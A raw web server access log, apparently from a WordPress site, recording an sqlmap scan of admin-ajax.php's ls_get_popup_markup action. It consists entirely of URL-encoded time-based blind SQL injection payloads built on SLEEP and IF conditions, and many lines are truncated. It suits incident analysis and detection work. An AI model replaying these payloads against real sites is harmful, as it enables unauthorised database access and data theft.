 149.78.184.202 - - [04/Apr/2024:08:52:20 +0000] "GET /wp-admin/admin-ajax.php?action=ls_get_popup_markup&id%5Bwhere%5D=1%29 HTTP/1.1" 200 394 "http://176.58.108.129/wp-admin/admin-ajax.php" "sqlmap/1.8.2#stable (https:/
149.78.184.202 - - [04/Apr/2024:08:52:21 +0000] "GET /wp-admin/admin-ajax.php?action=ls_get_popup_markup&id%5Bwhere%5D=1%29%27%29%20AND%20%28SELECT%205845%20FROM%20%28SELECT%28SLEEP%285%29%29%29VFKV%29--%20mQTK HTTP/1.1" 20
149.78.184.202 - - [04/Apr/2024:08:52:21 +0000] "GET /wp-admin/admin-ajax.php?action=ls_get_popup_markup&id%5Bwhere%5D=1%29%27%20AND%20%28SELECT%205845%20FROM%20%28SELECT%28SLEEP%285%29%29%29VFKV%29--%20LhTf HTTP/1.1" 20
149.78.184.202 - - [04/Apr/2024:08:52:21 +0000] "GET /wp-admin/admin-ajax.php?action=ls_get_popup_markup&id%5Bwhere%5D=1%29%29%20AND%20%28SELECT%205845%20FROM%20%28SELECT%28SLEEP%285%29%29%29VFKV%29%20AND%20%284179%3D41
149.78.184.202 - - [04/Apr/2024:08:52:22 +0000] "GET /wp-admin/admin-ajax.php?action=ls_get_popup_markup&id%5Bwhere%5D=1%29%29%29%20AND%20%28SELECT%205845%20FROM%20%28SELECT%28SLEEP%285%29%29%29VFKV%29%20AND%20%28%28
149.78.184.202 - - [04/Apr/2024:08:52:22 +0000] "GET /wp-admin/admin-ajax.php?action=ls_get_popup_markup&id%5Bwhere%5D=1%29%29%29%29%20AND%20%28SELECT%205845%20FROM%20%28SELECT%28SLEEP%285%29%29%29VFKV%29%20AND%20%28%28%28
149.78.184.202 - - [04/Apr/2024:08:52:22 +0000] "GET /wp-admin/admin-ajax.php?action=ls_get_popup_markup&id%5Bwhere%5D=1%29%20AND%20%28SELECT%205845%20FROM%20%28SELECT%28SLEEP%285%29%29%29VFKV%29 HTTP/1.1" 200 394 "http
149.78.184.202 - - [04/Apr/2024:08:52:23 +0000] "GET /wp-admin/admin-ajax.php?action=ls_get_popup_markup&id%5Bwhere%5D=1%29%27%29%20AND%20%28SELECT%205845%20FROM%20%28SELECT%28SLEEP%285%29%29%29VFKV%29%20AND%20%28%27BNM
149.78.184.202 - - [04/Apr/2024:08:52:23 +0000] "GET /wp-admin/admin-ajax.php?action=ls_get_popup_markup&id%5Bwhere%5D=1%29%27%29%29%20AND%20%28SELECT%205845%20FROM%20%28SELECT%28SLEEP%285%29%29%29VFKV%29%20AND%20%28%28
149.78.184.202 - - [04/Apr/2024:08:52:24 +0000] "GET /wp-admin/admin-ajax.php?action=ls_get_popup_markup&id%5Bwhere%5D=1%29%27%29%29%29%20AND%20%28SELECT%205845%20FROM%20%28SELECT%28SLEEP%285%29%29%29VFKV%29%20AND%20%28
149.78.184.202 - - [04/Apr/2024:08:52:24 +0000] "GET /wp-admin/admin-ajax.php?action=ls_get_popup_markup&id%5Bwhere%5D=1%29%27%20AND%20%28SELECT%205845%20FROM%20%28SELECT%28SLEEP%285%29%29%29VFKV%29%20AND%20%27rRRo%27%3D
149.78.184.202 - - [04/Apr/2024:08:52:25 +0000] "GET /wp-admin/admin-ajax.php?action=ls_get_popup_markup&id%5Bwhere%5D=1%29%27%29%20AND%20%28SELECT%205845%20FROM%20%28SELECT%28SLEEP%285%29%29%29VFKV%29%20AND%20%28%27iyR
149.78.184.202 - - [04/Apr/2024:08:52:25 +0000] "GET /wp-admin/admin-ajax.php?action=ls_get_popup_markup&id%5Bwhere%5D=1%29%27%29%29%20AND%20%28SELECT%205845%20FROM%20%28SELECT%28SLEEP%285%29%29%29VFKV%29%20AND%20%28%28
149.78.184.202 - - [04/Apr/2024:08:52:25 +0000] "GET /wp-admin/admin-ajax.php?action=ls_get_popup_markup&id%5Bwhere%5D=1%29%25%27%20AND%20%28SELECT%205845%20FROM%20%28SELECT%28SLEEP%285%29%29%29VFKV%29%20AND%20%27MBWP%25
149.78.184.202 - - [04/Apr/2024:08:52:26 +0000] "GET /wp-admin/admin-ajax.php?action=ls_get_popup_markup&id%5Bwhere%5D=1%29%27%20AND%20%28SELECT%205845%20FROM%20%28SELECT%28SLEEP%285%29%29%29VFKV%29%20AND%20%27RQkM%27%20
149.78.184.202 - - [04/Apr/2024:08:52:26 +0000] "GET /wp-admin/admin-ajax.php?action=ls_get_popup_markup&id%5Bwhere%5D=1%29%22%29%20AND%20%28SELECT%205845%20FROM%20%28SELECT%28SLEEP%285%29%29%29VFKV%29%20AND%20%28%22LBY
149.78.184.202 - - [04/Apr/2024:08:52:27 +0000] "GET /wp-admin/admin-ajax.php?action=ls_get_popup_markup&id%5Bwhere%5D=1%29%22%29%29%20AND%20%28SELECT%205845%20FROM%20%28SELECT%28SLEEP%285%29%29%29VFKV%29%20AND%20%28%28
149.78.184.202 - - [04/Apr/2024:08:52:27 +0000] "GET /wp-admin/admin-ajax.php?action=ls_get_popup_markup&id%5Bwhere%5D=1%29%22%20AND%20%28SELECT%205845%20FROM%20%28SELECT%28SLEEP%285%29%29%29VFKV%29%20AND%20%22wACJ%22%3D
149.78.184.202 - - [04/Apr/2024:08:52:28 +0000] "GET /wp-admin/admin-ajax.php?action=ls_get_popup_markup&id%5Bwhere%5D=1%29%22%29%20AND%20%28SELECT%205845%20FROM%20%28SELECT%28SLEEP%285%29%29%29VFKV%29%20AND%20%28%22PJf
149.78.184.202 - - [04/Apr/2024:08:52:28 +0000] "GET /wp-admin/admin-ajax.php?action=ls_get_popup_markup&id%5Bwhere%5D=1%29%22%20AND%20%28SELECT%205845%20FROM%20%28SELECT%28SLEEP%285%29%29%29VFKV%29%20AND%20%22zkLy%22%20
149.78.184.202 - - [04/Apr/2024:08:52:29 +0000] "GET /wp-admin/admin-ajax.php?action=ls_get_popup_markup&id%5Bwhere%5D=1%29%20AND%20%28SELECT%205845%20FROM%20%28SELECT%28SLEEP%285%29%29%29VFKV%29--%20GCvo HTTP/1.1" 200 4
149.78.184.202 - - [04/Apr/2024:08:52:34 +0000] "GET /wp-admin/admin-ajax.php?action=ls_get_popup_markup&id%5Bwhere%5D=1%29%20AND%20%28SELECT%205845%20FROM%20%28SELECT%28SLEEP%280%29%29%29VFKV%29--%20GCvo HTTP/1.1" 200 4
149.78.184.202 - - [04/Apr/2024:08:52:34 +0000] "GET /wp-admin/admin-ajax.php?action=ls_get_popup_markup&id%5Bwhere%5D=1%29%20AND%20%28SELECT%205845%20FROM%20%28SELECT%28SLEEP%285%29%29%29VFKV%29--%20GCvo HTTP/1.1" 200 4
149.78.184.202 - - [04/Apr/2024:08:52:48 +0000] "GET /wp-admin/admin-ajax.php?action=ls_get_popup_markup&id%5Bwhere%5D=1%29%20AND%20%28SELECT%209164%20FROM%20%28SELECT%28SLEEP%285-%28IF%2840%3D40%2C0%2C5%29%29%29%29%29
149.78.184.202 - - [04/Apr/2024:08:52:54 +0000] "GET /wp-admin/admin-ajax.php?action=ls_get_popup_markup&id%5Bwhere%5D=1%29%20AND%20%28SELECT%206819%20FROM%20%28SELECT%28SLEEP%285-%28IF%2840%3D75%2C0%2C5%29%29%29%29%29
149.78.184.202 - - [04/Apr/2024:08:52:54 +0000] "GET /wp-admin/admin-ajax.php?action=ls_get_popup_markup&id%5Bwhere%5D=1%29%20AND%20%28SELECT